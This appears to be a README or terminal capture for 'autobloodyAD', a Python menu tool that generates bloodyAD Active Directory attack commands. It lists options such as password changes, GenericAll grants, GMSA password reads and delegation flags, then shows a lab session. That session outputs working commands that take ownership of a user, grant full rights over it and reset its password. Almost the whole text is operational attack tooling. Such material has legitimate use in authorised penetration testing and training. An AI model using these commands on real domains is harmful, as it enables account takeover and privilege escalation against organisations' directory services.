 → autobloodyAD git:(main) ✗ python3 autobloodyAD.py
=== BloodyAD Attack Command Generator ===
Choose an attack vector:
1. Retrieve User Information
2. Add User To Group
File System
3. Change Password
4. Give User GenericAll Rights
5. WriteOwner
6. ReadGMSAPassword
7. Enable a Disabled Account
8. Add The TRUSTED_TO_AUTH_FOR_DELEGATION Flag
Enter your choice (e.g., 1, 2, 3...): 5
Choose WriteOwner option:
1. WriteOwner on User
2. WriteOwner on Computer
3. WriteOwner on Groups
Enter your choice (1, 2, 3): 1
Enter dc: VALENOR-DC01.lab.local
Enter domain: lab.local
Enter username: eda
Enter password: police
Enter target_user: harun
Generated Commands:
bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eda -p police set owner harun eda
bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eda -p police add genericAll harun eda
bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eda -p police set password harun NewStrongPassword123!
→ autobloodyAD git:(main) ✗